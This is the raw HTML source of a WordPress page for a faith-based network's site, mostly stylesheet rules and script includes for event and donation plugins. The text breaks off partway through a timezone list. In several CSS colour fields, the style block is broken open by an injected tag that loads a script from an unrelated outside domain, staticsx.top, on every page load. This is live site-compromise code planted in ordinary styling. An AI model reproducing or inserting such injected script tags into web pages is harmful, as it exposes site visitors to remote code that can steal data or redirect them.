		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		 }

        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
		
		.etn-order-purchase-create-form .ant-select:not(.ant-select-disabled):hover .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-focused:where(.css-dev-only-do-not-override-5gkvuh).ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer):hover .ant-select-selector {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-wrapper:not(.ant-checkbox-wrapper-disabled):hover .ant-checkbox-checked:not(.ant-checkbox-disabled) .ant-checkbox-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-checked .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox:not(.ant-checkbox-disabled):hover .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox-checked .ant-checkbox-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-checked .ant-radio-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-wrapper:hover .ant-radio-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-field-text-area .ant-input-outlined:hover,
		.etn-extra-field-text-area .ant-input-outlined:focus-within {
			border-color: <script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: #fff;
		}

		.background-color-override {
			background-color: #fff !important;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.faithtoactionetwork.org/dubanid/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.faithtoactionetwork.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bee25c03f6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.faithtoactionetwork.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa\/Nairobi","abbr":"EAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give-donation-summary.js?ver=4.1.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5245","zoom_connection_check_nonce":"a5f80f04d3","ticket_status_nonce":"84575c600d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"10:45 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\